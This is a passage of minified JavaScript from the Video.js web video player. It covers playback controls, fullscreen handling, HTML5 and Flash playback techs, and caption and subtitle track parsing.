a=this.a;a.Cb=f;a.Na=setInterval(u.bind(a,function(){this.s.lb<this.buffered().end(0)?this.k("progress"):1==H(this)&&(clearInterval(this.Na),this.k("progress"))}),500);a.h.Q("progress",function(){this.j.Kb=f;var a=this.a;a.Cb=l;clearInterval(a.Na)})}this.j.Nb||(a=this.a,a.Db=f,a.d("play",a.wc),a.d("pause",a.ta),a.h.Q("timeupdate",function(){this.j.Nb=f;G(this.a)}))})}function G(a){a.Db=l;a.ta();a.t("play",a.wc);a.t("pause",a.ta)}t.wc=function(){this.dc&&this.ta();this.dc=setInterval(u.bind(this,function(){this.k("timeupdate")}),250)};t.ta=function(){clearInterval(this.dc)};t.Vc=function(){this.f.loop&&(this.currentTime(0),this.play())};t.Ib=function(){u.w(this.b,"vjs-paused");u.p(this.b,"vjs-playing")};t.Wc=function(){this.f.starttime&&this.currentTime(this.f.starttime)};t.Hb=function(){u.w(this.b,"vjs-playing");u.p(this.b,"vjs-paused")};t.Yc=function(){1==H(this)&&this.k("loadedalldata")};t.Uc=function(){this.duration(I(this,"duration"))};t.Eb=function(a){u.log("Video Error",a)};t.Xc=function(){this.F?this.p("vjs-fullscreen"):this.w("vjs-fullscreen")};function J(a,c,d){if(a.h&&a.h.Z){a.h.M(function(){this[c](d)})}else{try{a.h[c](d)}catch(e){throw u.log(e),e}}}function I(a,c){if(a.h.Z){try{return a.h[c]()}catch(d){throw a.h[c]===b?u.log("Video.js: "+c+" method not defined for "+a.ua+" playback technology.",d):"TypeError"==d.name?(u.log("Video.js: "+c+" unavailable on "+a.ua+" playback technology element.",d),a.h.Z=l):u.log(d),d}}}t.play=function(){J(this,"play");return this};t.pause=function(){J(this,"pause");return this};t.paused=function(){return I(this,"paused")===l?l:f};t.currentTime=function(a){return a!==b?(this.s.vd=a,J(this,"setCurrentTime",a),this.Db&&this.k("timeupdate"),this):this.s.currentTime=I(this,"currentTime")||0};t.duration=function(a){return a!==b?(this.s.duration=parseFloat(a),this):this.s.duration};t.buffered=function(){var a=I(this,"buffered"),c=this.s.lb=this.s.lb||0;a&&(0<a.length&&a.end(0)!==c)&&(c=a.end(0),this.s.lb=c);return u.rb(0,c)};function H(a){return a.duration()?a.buffered().end(0)/a.duration():0}t.volume=function(a){if(a!==b){return a=Math.max(0,Math.min(1,parseFloat(a))),this.s.volume=a,J(this,"setVolume",a),u.dd(a),this}a=parseFloat(I(this,"volume"));return isNaN(a)?1:a};t.muted=function(a){return a!==b?(J(this,"setMuted",a),this):I(this,"muted")||l};t.Qa=function(){return I(this,"supportsFullScreen")||l};t.Pa=function(){var a=u.Mb.Pa;this.F=f;a?(u.d(document,a.tb,u.bind(this,function(c){this.F=document[a.F];this.F===l&&u.t(document,a.tb,arguments.callee);this.k("fullscreenchange")})),this.b[a.sc]()):this.h.Qa()?J(this,"enterFullScreen"):(this.Qc=f,this.Lc=document.documentElement.style.overflow,u.d(document,"keydown",u.bind(this,this.gc)),document.documentElement.style.overflow="hidden",u.p(document.body,"vjs-full-window"),this.k("enterFullWindow"),this.k("fullscreenchange"));return this};function K(a){var c=u.Mb.Pa;a.F=l;if(c){document[c.nb]()}else{a.h.Qa()?J(a,"exitFullScreen"):(L(a),a.k("fullscreenchange"))}}t.gc=function(a){27===a.keyCode&&(this.F===f?K(this):L(this))};function L(a){a.Qc=l;u.t(document,"keydown",a.gc);document.documentElement.style.overflow=a.Lc;u.w(document.body,"vjs-full-window");a.k("exitFullWindow")}t.src=function(a){if(a instanceof Array){var c;a:{c=a;for(var d=0,e=this.f.techOrder;d<e.length;d++){var g=u.Y(e[d]),j=window.videojs[g];if(j.isSupported()){for(var k=0,q=c;k<q.length;k++){var n=q[k];if(j.canPlaySource(n)){c={source:n,h:g};break a}}}}c=l}c?(a=c.source,c=c.h,c==this.ua?this.src(a):F(this,c,a)):this.b.appendChild(u.e("p",{innerHTML:'Sorry, no compatible source and playback technology were found for this video. Try using another browser like <a href="http://bit.ly/ccMUEC">Chrome</a> or download the latest <a href="http://adobe.ly/mwfN1">Adobe Flash Player</a>.'}))}else{a instanceof Object?window.videojs[this.ua].canPlaySource(a)?this.src(a.src):this.src([a]):(this.s.src=a,this.Z?(J(this,"src",a),"auto"==this.f.preload&&this.load(),this.f.autoplay&&this.play()):this.M(function(){this.src(a)}))}return this};t.load=function(){J(this,"load");return this};t.currentSrc=function(){return I(this,"currentSrc")||this.s.src||""};t.Ma=function(a){return a!==b?(J(this,"setPreload",a),this.f.preload=a,this):I(this,"preload")};t.autoplay=function(a){return a!==b?(J(this,"setAutoplay",a),this.f.autoplay=a,this):I(this,"autoplay")};t.loop=function(a){return a!==b?(J(this,"setLoop",a),this.f.loop=a,this):I(this,"loop")};t.poster=function(a){a!==b&&(this.qc=a);return this.qc};t.controls=function(a){a!==b&&this.Da!==a&&(this.Da=!!a,this.k("controlschange"));return this.Da};t.error=function(){return I(this,"error")};var M,N,O;O=document.createElement("div");N={};O.rd!==b?(N.sc="requestFullscreen",N.nb="exitFullscreen",N.tb="fullscreenchange",N.F="fullScreen"):(document.mozCancelFullScreen?(M="moz",N.F=M+"FullScreen"):(M="webkit",N.F=M+"IsFullScreen"),O[M+"RequestFullScreen"]&&(N.sc=M+"RequestFullScreen",N.nb=M+"CancelFullScreen"),N.tb=M+"fullscreenchange");document[N.nb]&&(u.Mb.Pa=N);u.ba=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.controls()||this.disable();a.Q("play",u.bind(this,function(){var a,c=u.bind(this,this.ha),g=u.bind(this,this.Fa);this.ha();"ontouchstart" in window||(this.a.d("mouseover",c),this.a.d("mouseout",g),this.a.d("pause",u.bind(this,this.nc)),this.a.d("play",u.bind(this,this.Sa)));a=l;this.a.d("touchstart",function(){a=f});this.a.d("touchmove",function(){a=l});this.a.d("touchend",u.bind(this,function(c){var e;a&&(e=this.r().className.search("fade-in"),-1!==e?this.Fa():this.ha());a=l;this.a.paused()||c.preventDefault()}))}))}});u.ba.prototype.f={wd:"play",children:{playToggle:{},currentTimeDisplay:{},timeDivider:{},durationDisplay:{},remainingTimeDisplay:{},progressControl:{},fullscreenToggle:{},volumeControl:{},muteToggle:{}}};u.ba.prototype.e=function(){return u.e("div",{className:"vjs-control-bar"})};u.ba.prototype.ha=function(){u.c.prototype.ha.call(this);this.a.k("controlsvisible")};u.ba.prototype.Fa=function(){u.c.prototype.Fa.call(this);this.a.k("controlshidden")};u.Vb=u.o.extend({g:function(a,c){u.o.call(this,a,c);a.d("play",u.bind(this,this.Ib));a.d("pause",u.bind(this,this.Hb))}});t=u.Vb.prototype;t.na="Play";t.P=function(){return"vjs-play-control "+u.o.prototype.P.call(this)};t.n=function(){this.a.paused()?this.a.play():this.a.pause()};t.Ib=function(){u.w(this.b,"vjs-paused");u.p(this.b,"vjs-playing");this.b.children[0].children[0].innerHTML="Pause"};t.Hb=function(){u.w(this.b,"vjs-playing");u.p(this.b,"vjs-paused");this.b.children[0].children[0].innerHTML="Play"};u.Wa=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("timeupdate",u.bind(this,this.xa))}});u.Wa.prototype.e=function(){var a=u.c.prototype.e.call(this,"div",{className:"vjs-current-time vjs-time-controls vjs-control"});this.content=u.e("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00',"aria-live":"off"});a.appendChild(u.e("div").appendChild(this.content));return a};u.Wa.prototype.xa=function(){var a=this.a.Lb?this.a.s.currentTime:this.a.currentTime();this.content.innerHTML='<span class="vjs-control-text">Current Time </span>'+u.Ga(a,this.a.duration())};u.Xa=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("timeupdate",u.bind(this,this.xa))}});u.Xa.prototype.e=function(){var a=u.c.prototype.e.call(this,"div",{className:"vjs-duration vjs-time-controls vjs-control"});this.content=u.e("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">Duration Time </span>0:00',"aria-live":"off"});a.appendChild(u.e("div").appendChild(this.content));return a};u.Xa.prototype.xa=function(){this.a.duration()&&(this.content.innerHTML='<span class="vjs-control-text">Duration Time </span>'+u.Ga(this.a.duration()))};u.Zb=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.Zb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-time-divider",innerHTML:"<div><span>/</span></div>"})};u.eb=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("timeupdate",u.bind(this,this.xa))}});u.eb.prototype.e=function(){var a=u.c.prototype.e.call(this,"div",{className:"vjs-remaining-time vjs-time-controls vjs-control"});this.content=u.e("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">Remaining Time </span>-0:00',"aria-live":"off"});a.appendChild(u.e("div").appendChild(this.content));return a};u.eb.prototype.xa=function(){this.a.duration()&&this.a.duration()&&(this.content.innerHTML='<span class="vjs-control-text">Remaining Time </span>-'+u.Ga(this.a.duration()-this.a.currentTime()))};u.za=u.o.extend({g:function(a,c){u.o.call(this,a,c)}});u.za.prototype.na="Fullscreen";u.za.prototype.P=function(){return"vjs-fullscreen-control "+u.o.prototype.P.call(this)};u.za.prototype.n=function(){this.a.F?(K(this.a),this.b.children[0].children[0].innerHTML="Fullscreen"):(this.a.Pa(),this.b.children[0].children[0].innerHTML="Non-Fullscreen")};u.cb=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.cb.prototype.f={children:{seekBar:{}}};u.cb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-progress-control vjs-control"})};u.Wb=u.J.extend({g:function(a,c){u.J.call(this,a,c);a.d("timeupdate",u.bind(this,this.wa));a.M(u.bind(this,this.wa))}});t=u.Wb.prototype;t.f={children:{loadProgressBar:{},playProgressBar:{},seekHandle:{}},barName:"playProgressBar",handleName:"seekHandle"};t.pc="timeupdate";t.e=function(){return u.J.prototype.e.call(this,"div",{className:"vjs-progress-holder","aria-label":"video progress bar"})};t.wa=function(){var a=this.a.Lb?this.a.s.currentTime:this.a.currentTime();this.b.setAttribute("aria-valuenow",u.round(100*this.wb(),2));this.b.setAttribute("aria-valuetext",u.Ga(a,this.a.duration()))};t.wb=function(){return this.a.currentTime()/this.a.duration()};t.Ka=function(a){u.J.prototype.Ka.call(this,a);this.a.Lb=f;this.nd=!this.a.paused();this.a.pause()};t.Fb=function(a){a=C(this,a)*this.a.duration();a==this.a.duration()&&(a-=0.1);this.a.currentTime(a)};t.Gb=function(a){u.J.prototype.Gb.call(this,a);this.a.Lb=l;this.nd&&this.a.play()};t.vc=function(){this.a.currentTime(this.a.currentTime()+5)};t.uc=function(){this.a.currentTime(this.a.currentTime()-5)};u.$a=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("progress",u.bind(this,this.update))}});u.$a.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text">Loaded: 0%</span>'})};u.$a.prototype.update=function(){this.b.style&&(this.b.style.width=u.round(100*H(this.a),2)+"%")};u.Ub=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.Ub.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-play-progress",innerHTML:'<span class="vjs-control-text">Progress: 0%</span>'})};u.fb=u.fa.extend();u.fb.prototype.defaultValue="00:00";u.fb.prototype.e=function(){return u.fa.prototype.e.call(this,"div",{className:"vjs-seek-handle"})};u.ib=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.h&&(a.h.j&&a.h.j.T===l)&&this.p("vjs-hidden");a.d("loadstart",u.bind(this,function(){a.h.j&&a.h.j.T===l?this.p("vjs-hidden"):this.w("vjs-hidden")}))}});u.ib.prototype.f={children:{volumeBar:{}}};u.ib.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-volume-control vjs-control"})};u.hb=u.J.extend({g:function(a,c){u.J.call(this,a,c);a.d("volumechange",u.bind(this,this.wa));a.M(u.bind(this,this.wa));setTimeout(u.bind(this,this.update),0)}});t=u.hb.prototype;t.wa=function(){this.b.setAttribute("aria-valuenow",u.round(100*this.a.volume(),2));this.b.setAttribute("aria-valuetext",u.round(100*this.a.volume(),2)+"%")};t.f={children:{volumeLevel:{},volumeHandle:{}},barName:"volumeLevel",handleName:"volumeHandle"};t.pc="volumechange";t.e=function(){return u.J.prototype.e.call(this,"div",{className:"vjs-volume-bar","aria-label":"volume level"})};t.Fb=function(a){this.a.volume(C(this,a))};t.wb=function(){return this.a.muted()?0:this.a.volume()};t.vc=function(){this.a.volume(this.a.volume()+0.1)};t.uc=function(){this.a.volume(this.a.volume()-0.1)};u.$b=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.$b.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})};u.jb=u.fa.extend();u.jb.prototype.defaultValue="00:00";u.jb.prototype.e=function(){return u.fa.prototype.e.call(this,"div",{className:"vjs-volume-handle"})};u.da=u.o.extend({g:function(a,c){u.o.call(this,a,c);a.d("volumechange",u.bind(this,this.update));a.h&&(a.h.j&&a.h.j.T===l)&&this.p("vjs-hidden");a.d("loadstart",u.bind(this,function(){a.h.j&&a.h.j.T===l?this.p("vjs-hidden"):this.w("vjs-hidden")}))}});u.da.prototype.e=function(){return u.o.prototype.e.call(this,"div",{className:"vjs-mute-control vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};u.da.prototype.n=function(){this.a.muted(this.a.muted()?l:f)};u.da.prototype.update=function(){var a=this.a.volume(),c=3;0===a||this.a.muted()?c=0:0.33>a?c=1:0.67>a&&(c=2);this.a.muted()?"Unmute"!=this.b.children[0].children[0].innerHTML&&(this.b.children[0].children[0].innerHTML="Unmute"):"Mute"!=this.b.children[0].children[0].innerHTML&&(this.b.children[0].children[0].innerHTML="Mute");for(a=0;4>a;a++){u.w(this.b,"vjs-vol-"+a)}u.p(this.b,"vjs-vol-"+c)};u.Ba=u.ca.extend({g:function(a,c){u.ca.call(this,a,c);a.d("volumechange",u.bind(this,this.update));a.h&&(a.h.j&&a.h.j.T===l)&&this.p("vjs-hidden");a.d("loadstart",u.bind(this,function(){a.h.j&&a.h.j.T===l?this.p("vjs-hidden"):this.w("vjs-hidden")}));this.p("vjs-menu-button")}});u.Ba.prototype.Ea=function(){var a=new u.la(this.a,{Ic:"div"}),c=new u.hb(this.a,u.i.B({md:f},this.f.zd));a.X(c);return a};u.Ba.prototype.n=function(){u.da.prototype.n.call(this);u.ca.prototype.n.call(this)};u.Ba.prototype.e=function(){return u.o.prototype.e.call(this,"div",{className:"vjs-volume-menu-button vjs-menu-button vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};u.Ba.prototype.update=u.da.prototype.update;u.bb=u.o.extend({g:function(a,c){u.o.call(this,a,c);(!a.poster()||!a.controls())&&this.v();a.d("play",u.bind(this,this.v))}});u.bb.prototype.e=function(){var a=u.e("div",{className:"vjs-poster",tabIndex:-1}),c=this.a.poster();c&&("backgroundSize" in a.style?a.style.backgroundImage='url("'+c+'")':a.appendChild(u.e("img",{src:c})));return a};u.bb.prototype.n=function(){this.a.play()};u.Tb=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("canplay",u.bind(this,this.v));a.d("canplaythrough",u.bind(this,this.v));a.d("playing",u.bind(this,this.v));a.d("seeked",u.bind(this,this.v));a.d("seeking",u.bind(this,this.show));a.d("seeked",u.bind(this,this.v));a.d("error",u.bind(this,this.show));a.d("waiting",u.bind(this,this.show))}});u.Tb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-loading-spinner"})};u.Ua=u.o.extend({g:function(a,c){u.o.call(this,a,c);a.controls()||this.v();a.d("play",u.bind(this,this.v))}});u.Ua.prototype.e=function(){return u.o.prototype.e.call(this,"div",{className:"vjs-big-play-button",innerHTML:"<span></span>","aria-label":"play video"})};u.Ua.prototype.n=function(){this.a.play()};u.q=u.c.extend({g:function(a,c,d){u.c.call(this,a,c,d)}});u.q.prototype.n=u.Za?m():function(){this.a.controls()&&(this.a.paused()?this.a.play():this.a.pause())};u.q.prototype.j={T:f,hc:l,Kb:l,Nb:l};u.media={};u.media.Ta="play pause paused currentTime setCurrentTime duration buffered volume setVolume muted setMuted width height supportsFullScreen enterFullScreen src load currentSrc preload setPreload autoplay setAutoplay loop setLoop error networkState readyState seeking initialTime startOffsetTime played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks defaultPlaybackRate playbackRate mediaGroup controller controls defaultMuted".split(" ");function da(){var a=u.media.Ta[i];return function(){throw Error('The "'+a+"\" method is not available on the playback technology's API")}}for(var i=u.media.Ta.length-1;0<=i;i--){u.q.prototype[u.media.Ta[i]]=da()}u.m=u.q.extend({g:function(a,c,d){this.j.T=u.m.Hc();this.j.Sc=!u.Sb;this.j.hc=f;u.q.call(this,a,c,d);(c=c.source)&&this.b.currentSrc==c.src?a.k("loadstart"):c&&(this.b.src=c.src);a.M(function(){this.f.autoplay&&this.paused()&&(this.N.poster=h,this.play())});this.d("click",this.n);for(a=u.m.Ya.length-1;0<=a;a--){u.d(this.b,u.m.Ya[a],u.bind(this.a,this.Nc))}this.Ra()}});t=u.m.prototype;t.C=function(){u.q.prototype.C.call(this)};t.e=function(){var a=this.a,c=a.N;if(!c||this.j.Sc===l){c?(a.r().removeChild(c),c=c.cloneNode(l)):c=u.e("video",{id:a.id()+"_html5_api",className:"vjs-tech"}),c.player=a,u.xb(c,a.r())}for(var d=["autoplay","preload","loop","muted"],e=d.length-1;0<=e;e--){var g=d[e];a.f[g]!==h&&(c[g]=a.f[g])}return c};t.Nc=function(a){this.k(a);a.stopPropagation()};t.play=function(){this.b.play()};t.pause=function(){this.b.pause()};t.paused=function(){return this.b.paused};t.currentTime=function(){return this.b.currentTime};t.cd=function(a){try{this.b.currentTime=a}catch(c){u.log(c,"Video is not ready. (Video.js)")}};t.duration=function(){return this.b.duration||0};t.buffered=function(){return this.b.buffered};t.volume=function(){return this.b.volume};t.hd=function(a){this.b.volume=a};t.muted=function(){return this.b.muted};t.fd=function(a){this.b.muted=a};t.width=function(){return this.b.offsetWidth};t.height=function(){return this.b.offsetHeight};t.Qa=function(){return"function"==typeof this.b.webkitEnterFullScreen&&(/Android/.test(u.O)||!/Chrome|Mac OS X 10.5/.test(u.O))?f:l};t.src=function(a){this.b.src=a};t.load=function(){this.b.load()};t.currentSrc=function(){return this.b.currentSrc};t.Ma=function(){return this.b.Ma};t.gd=function(a){this.b.Ma=a};t.autoplay=function(){return this.b.autoplay};t.bd=function(a){this.b.autoplay=a};t.loop=function(){return this.b.loop};t.ed=function(a){this.b.loop=a};t.error=function(){return this.b.error};u.m.isSupported=function(){return !!document.createElement("video").canPlayType};u.m.mb=function(a){return !!document.createElement("video").canPlayType(a.type)};u.m.Hc=function(){var a=u.gb.volume;u.gb.volume=a/2+0.1;return a!==u.gb.volume};u.m.Ya="loadstart suspend abort error emptied stalled loadedmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate progress play pause ratechange volumechange".split(" ");u.Za&&3>u.yc&&(document.createElement("video").constructor.prototype.canPlayType=function(a){return a&&-1!=a.toLowerCase().indexOf("video/mp4")?"maybe":""});u.l=u.q.extend({g:function(a,c,d){u.q.call(this,a,c,d);d=c.source;var e=c.parentEl,g=this.b=u.e("div",{id:a.id()+"_temp_flash"}),j=a.id()+"_flash_api";a=a.f;var k=u.i.B({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:a.autoplay,preload:a.Ma,loop:a.loop,muted:a.muted},c.flashVars),q=u.i.B({wmode:"opaque",bgcolor:"#000000"},c.params),n=u.i.B({id:j,name:j,"class":"vjs-tech"},c.attributes);d&&(k.src=encodeURIComponent(u.ic(d.src)));u.xb(g,e);c.startTime&&this.M(function(){this.load();this.play();this.currentTime(c.startTime)});if(c.iFrameMode===f&&!u.zc){var s=u.e("iframe",{id:j+"_iframe",name:j+"_iframe",className:"vjs-tech",scrolling:"no",marginWidth:0,marginHeight:0,frameBorder:0});k.readyFunction="ready";k.eventProxyFunction="events";k.errorEventProxyFunction="errors";u.d(s,"load",u.bind(this,function(){var a,d=s.contentWindow;a=s.contentDocument?s.contentDocument:s.contentWindow.document;a.write(u.l.jc(c.swf,k,q,n));d.player=this.a;d.ready=u.bind(this.a,function(c){c=a.getElementById(c);var d=this.h;d.b=c;u.d(c,"click",d.bind(d.n));u.l.ob(d)});d.events=u.bind(this.a,function(a,c){this&&"flash"===this.ua&&this.k(c)});d.errors=u.bind(this.a,function(a,c){u.log("Flash Error",c)})}));g.parentNode.replaceChild(s,g)}else{u.l.Mc(c.swf,g,k,q,n)}}});t=u.l.prototype;t.C=function(){u.q.prototype.C.call(this)};t.play=function(){this.b.vjs_play()};t.pause=function(){this.b.vjs_pause()};t.src=function(a){a=u.ic(a);this.b.vjs_src(a);if(this.a.autoplay()){var c=this;setTimeout(function(){c.play()},0)}};t.load=function(){this.b.vjs_load()};t.poster=function(){this.b.vjs_getProperty("poster")};t.buffered=function(){return u.rb(0,this.b.vjs_getProperty("buffered"))};t.Qa=r(l);var P=u.l.prototype,Q="preload currentTime defaultPlaybackRate playbackRate autoplay loop mediaGroup controller controls volume muted defaultMuted".split(" "),R="error currentSrc networkState readyState seeking initialTime duration startOffsetTime paused played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks".split(" ");function ea(){var a=Q[S],c=a.charAt(0).toUpperCase()+a.slice(1);P["set"+c]=function(c){return this.b.vjs_setProperty(a,c)}}function T(a){P[a]=function(){return this.b.vjs_getProperty(a)}}var S;for(S=0;S<Q.length;S++){T(Q[S]),ea()}for(S=0;S<R.length;S++){T(R[S])}u.l.isSupported=function(){return 10<=u.l.version()[0]};u.l.mb=function(a){if(a.type in u.l.Pc){return"maybe"}};u.l.Pc={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"};u.l.onReady=function(a){a=u.r(a);var c=a.player||a.parentNode.player,d=c.h;a.player=c;d.b=a;d.d("click",d.n);u.l.ob(d)};u.l.ob=function(a){a.r().vjs_getProperty?a.Ra():setTimeout(function(){u.l.ob(a)},50)};u.l.onEvent=function(a,c){u.r(a).player.k(c)};u.l.onError=function(a,c){u.r(a).player.k("error");u.log("Flash Error",c,a)};u.l.version=function(){var a="0,0,0";try{a=(new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash")).GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(c){try{navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(a=(navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(d){}}return a.split(",")};u.l.Mc=function(a,c,d,e,g){a=u.l.jc(a,d,e,g);a=u.e("div",{innerHTML:a}).childNodes[0];d=c.parentNode;c.parentNode.replaceChild(a,c);var j=d.childNodes[0];setTimeout(function(){j.style.display="block"},1000)};u.l.jc=function(a,c,d,e){var g="",j="",k="";c&&u.i.qa(c,function(a,c){g+=a+"="+c+"&amp;"});d=u.i.B({movie:a,flashvars:g,allowScriptAccess:"always",allowNetworking:"all"},d);u.i.qa(d,function(a,c){j+='<param name="'+a+'" value="'+c+'" />'});e=u.i.B({data:a,width:"100%",height:"100%"},e);u.i.qa(e,function(a,c){k+=a+'="'+c+'" '});return'<object type="application/x-shockwave-flash"'+k+">"+j+"</object>"};u.Dc=u.c.extend({g:function(a,c,d){u.c.call(this,a,c,d);if(!a.f.sources||0===a.f.sources.length){c=0;for(d=a.f.techOrder;c<d.length;c++){var e=u.Y(d[c]),g=window.videojs[e];if(g&&g.isSupported()){F(a,e);break}}}else{a.src(a.f.sources)}}});function U(a){a.va=a.va||[];return a.va}function V(a,c,d){for(var e=a.va,g=0,j=e.length,k,q;g<j;g++){k=e[g],k.id()===c?(k.show(),q=k):d&&(k.H()==d&&0<k.mode())&&k.disable()}(c=q?q.H():d?d:l)&&a.k(c+"trackchange")}u.U=u.c.extend({g:function(a,c){u.c.call(this,a,c);this.L=c.id||"vjs_"+c.kind+"_"+c.language+"_"+u.u++;this.tc=c.src;this.Jc=c["default"]||c.dflt;this.kd=c.title;this.ud=c.srclang;this.Rc=c.label;this.ga=[];this.ac=[];this.ia=this.ja=0;this.a.d("fullscreenchange",u.bind(this,this.Ec))}});t=u.U.prototype;t.H=p("A");t.src=p("tc");t.sb=p("Jc");t.title=p("kd");t.label=p("Rc");t.readyState=p("ja");t.mode=p("ia");t.Ec=function(){this.b.style.fontSize=this.a.F?140*(screen.width/this.a.width())+"%":""};t.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-"+this.A+" vjs-text-track"})};t.show=function(){W(this);this.ia=2;u.c.prototype.show.call(this)};t.v=function(){W(this);this.ia=1;u.c.prototype.v.call(this)};t.disable=function(){2==this.ia&&this.v();this.a.t("timeupdate",u.bind(this,this.update,this.L));this.a.t("ended",u.bind(this,this.reset,this.L));this.reset();this.a.R.textTrackDisplay.removeChild(this);this.ia=0};function W(a){0===a.ja&&a.load();0===a.ia&&(a.a.d("timeupdate",u.bind(a,a.update,a.L)),a.a.d("ended",u.bind(a,a.reset,a.L)),("captions"===a.A||"subtitles"===a.A)&&a.a.R.textTrackDisplay.X(a))}t.load=function(){0===this.ja&&(this.ja=1,u.get(this.tc,u.bind(this,this.Zc),u.bind(this,this.Eb)))};t.Eb=function(a){this.error=a;this.ja=3;this.k("error")};t.Zc=function(a){var c,d;a=a.split("\n");for(var e="",g=1,j=a.length;g<j;g++){if(e=u.trim(a[g])){-1==e.indexOf("--\x3e")?(c=e,e=u.trim(a[++g])):c=this.ga.length;c={id:c,index:this.ga.length};d=e.split(" --\x3e ");c.startTime=X(d[0]);c.ra=X(d[1]);for(d=[];a[++g]&&(e=u.trim(a[g]));){d.push(e)}c.text=d.join("<br/>");this.ga.push(c)}}this.ja=2;this.k("loaded")};function X(a){var c=a.split(":");a=0;var d,e,g;3==c.length?(d=c[0],e=c[1],c=c[2]):(d=0,e=c[0],c=c[1]);c=c.split(/\s+/);c=c.splice(0,1)[0];c=c.split(/\.|,/);g=parseFloat(c[1]);c=c[0];a+=3600*parseFloat(d);a+=60*parseFloat(e);a+=parseFloat(c);g&&(a+=g/1000);return a}t.update=function(){if(0<this.ga.length){var a=this.a.currentTime();if(this.Jb===b||a<this.Jb||this.Ha<=a){var c=this.ga,d=this.a.duration(),e=0,g=l,j=[],k,q,n,s;a>=this.Ha||this.Ha===b?s=this.ub!==b?this.ub:0:(g=f,s=this.Bb!==b?this.Bb:c.length-1);for(;;){n=c[s];if(n.ra<=a){e=Math.max(e,n.ra),n.Ca&&(n.Ca=l)}else{if(a<n.startTime){if(d=Math.min(d,n.startTime),n.Ca&&(n.Ca=l),!g){break}}else{g?(j.splice(0,0,n),q===b&&(q=s),k=s):(j.push(n),k===b&&(k=s),q=s),d=Math.min(d,n.ra),e=Math.max(e,n.startTime),n.Ca=f}}if(g){if(0===s){break}else{s--}}else{if(s===c.length-1){break}else{s++}}}this.ac=j;this.Ha=d;this.Jb=e;this.ub=k;this.Bb=q;a=this.ac;c="";d=0;for(e=a.length;d<e;d++){c+='<span class="vjs-tt-cue">'+a[d].text+"</span>"}this.b.innerHTML=c;this.k("cuechange")}}};t.reset=function(){this.Ha=0;this.Jb=this.a.duration();this.Bb=this.ub=0};u.Pb=u.U.extend();u.Pb.prototype.A="captions";u.Xb=u.U.extend();u.Xb.prototype.A="subtitles";u.Rb=u.U.extend();u.Rb.prototype.A="chapters";u.Yb=u.c.extend({g:function(a,c,d){u.c.call(this,a,c,d);if(a.f.tracks&&0<a.f.tracks.length){c=this.a;a=a.f.tracks;var e;for(d=0;d<a.length;d++){e=a[d];var g=c,j=e.kind,k=e.label,q=e.language,n=e;e=g.va=g.va||[];n=n||{};n.kind=j;n.label=k;n.language=q;j=u.Y(j||"subtitles");g=new window.videojs[j+"Track"](g,n);e.push(g)}}}});u.Yb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-text-track-display"})};u.W=u.I.extend({g:function(a,c){var d=this.aa=c.track;c.label=d.label();c.selected=d.sb();u.I.call(this,a,c);this.a.d(d.H()+"trackchange",u.bind(this,this.update))}});u.W.prototype.n=function(){u.I.prototype.n.call(this);V(this.a,this.aa.L,this.aa.H())};u.W.prototype.update=function(){2==this.aa.mode()?this.selected(f):this.selected(l)};u.ab=u.W.extend({g:function(a,c){c.track={H:function(){return c.kind},oc:a,label:function(){return c.kind+" off"},sb:r(l),mode:r(l)};u.W.call(this,a,c);this.selected(f)}});u.ab.prototype.n=function(){u.W.prototype.n.call(this);V(this.a,this.aa.L,this.aa.H())};u.ab.prototype.update=function(){for(var a=U(this.a),c=0,d=a.length,e,g=f;c<d;c++){e=a[c],e.H()==this.aa.H()&&2==e.mode()&&(g=l)}g?this.selected(f):this.selected(l)};u.V=u.ca.extend({g:function(a,c){u.ca.call(this,a,c);1>=this.G.length&&this.v()}});u.V.prototype.qb=function(){var a=[],c;a.push(new u.ab(this.a,{kind:this.A}));for(var d=0;d<U(this.a).length;d++){c=U(this.a)[d],c.H()===this.A&&a.push(new u.W(this.a,{track:c}))}return a};u.ya=u.V.extend({g:function(a,c,d){u.V.call(this,a,c,d);this.b.setAttribute("aria-label","Captions Menu")}});u.ya.prototype.A="captions";u.ya.prototype.na="Captions";u.ya.prototype.className="vjs-captions-button";u.Aa=u.V.extend({g:function(a,c,d){u.V.call(this,a,c,d);this.b.setAttribute("aria-label","Subtitles 